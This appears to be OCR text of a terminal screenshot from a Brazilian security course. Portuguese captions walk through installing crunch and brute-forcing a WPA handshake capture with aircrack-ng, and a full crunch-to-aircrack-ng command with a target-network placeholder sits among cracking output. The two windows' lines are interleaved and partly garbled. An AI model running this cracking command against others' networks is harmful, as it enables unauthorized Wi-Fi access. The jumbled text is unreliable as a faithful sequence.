 Atividades Terminal seg, 22:55
felipe@Pavilion-Sleekbook-14-PC: ~/SegInfo2018
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
felipe@Pavilion-Sleekbook-14-PC: ~/SegInfo2018 × felipe@Pavilion-Sleekbook-14-PC: ~/SegInfo2018/inva… × felipe@Pavilion-Sleekbook-14-PC: ~/SegInfo2018 ×
Aircrack-ng 1.2 rc4
Caso não já tenha instalado, será necessário a instalação do programa crunch:
[00:00:08] 6372 keys tested (854.61 k/s)
sudo apt-get update
Current passphrase: aaaaajld
sudo apt-get install crunch
Master Key : D7 3D 42 99 3E F8 D3 88 DE 25 2D 27 6A 3A FD A7
D2 AE 9E FE 32 64 F2 ED A6 0E 4F 3F 52 9F 91 48
Hora de quebrar no Brute Force:
Transient Key : 32 BC A3 C1 7E 04 7A 5E 56 8E D8 FB CE B6 F5 46
E2 A5 55 0D 26 DC E9 A5 A3 98 48 94 D2 BB CD C9
0A 1A 9F FD A1 5D 9B 5D 7C EA 18 0B 1D 19 E6 31
-01.cap] -w - -e [essid_da_rede_alvo]
A3 4A C8 88 0C DC 87 82 9E 38 BF F0 C9 75 40 5A
EAPOL HMAC : 7D 64 0C CE 4C A0 76 FC 44 CB 9D E2 84 65 45 8B
matheus@cavalcantteme: ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
matheus@cavalcantteme: ~ × matheus@cavalcantteme: ~ ×
matheus@cavalcantteme:~$ sudo crunch 8 8 abcdefghijklmnopqrstuvwxyz | aircrack-ng 'dados-01.cap' -w - -e br
isa-413415
Opening dados-01.cap
Crunch will now generate the following amount of data: 1879443581184 bytes
1792377 MB
1750 GB
1 TB
0 PB
Crunch will now generate the following number of lines: 208827064576
Opening dados-01.capase wait...
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:47] 49168 keys tested (1125.61 k/s)